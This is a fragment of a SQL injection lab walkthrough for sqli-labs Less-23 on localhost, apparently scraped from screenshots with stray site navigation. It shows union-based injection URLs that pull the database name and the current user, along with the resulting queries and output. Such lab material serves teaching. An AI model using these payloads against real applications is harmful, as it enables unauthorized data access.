 http://127.0.0.1/sqli/Less-23/?id=-1%27%20union%20select%201,database(),%273
收藏 信息收集 漏洞利用 Python 渗透测试 娱乐 资源
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,database(),'3' LIMIT 0,1
http://127.0.0.1/sqli/Less-23/?id=-1%27+union+select%201,user(),'3
漏洞利用 Python 渗透测试 娱乐 资源
ES-23
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SELECT * FROM users WHERE id='-1' union select 1,user(),'3' LIMIT 0,1
REEBUF
HACK之道